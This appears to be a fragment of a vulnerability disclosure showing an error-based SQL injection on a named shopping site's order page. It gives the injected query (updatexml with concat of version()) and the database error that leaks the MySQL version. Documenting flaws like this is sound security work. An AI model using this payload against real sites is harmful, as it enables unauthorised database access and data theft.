 www.verymall.cn/member.php?action=order
The URL Is:
http://www.verymall.cn
MySQL Server Error:
XPATH syntax error: '~5.1.73-log' ( 1105 )
MySQL Error SQL:
SELECT COUNT(*) AS cnt FROM `mvm_order_info` WHERE username='fuck111' AND ordersn='1' or updatexml(1,concat(0x7e,(version())),0)
or '' LIMIT 1
You Can Get Help In:
http://www.mvmmall.cn
www.wooyun.org